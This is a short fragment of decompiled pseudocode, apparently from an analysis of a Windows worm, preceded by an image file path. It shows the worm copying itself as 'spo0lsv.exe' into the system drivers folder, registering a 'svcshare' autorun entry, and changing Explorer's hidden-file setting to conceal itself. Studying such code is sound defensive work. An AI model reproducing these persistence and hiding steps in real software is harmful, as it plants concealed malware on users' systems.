 v7 = 0;
v6 = 0;
v5 = &savedregs;
v4 = &loc_40CF69;
v3 = __readfsdword(0);
__writefsdword(0, &v3);
sub_406E2C(this); // CreateThread
sub_4053AC(&v6); // GetSystemDirectory
sub_403F8C(v1, 3, "spo0lsv.exe", "drivers\\", v6);
v2 = sub_4040CC(v7);
sub_4051BC("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", v2);
sub_4059F0(
0,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");
__writefsdword(0, v6);
savedregs = &loc_40CF70;
sub_403C68(&v6, 2);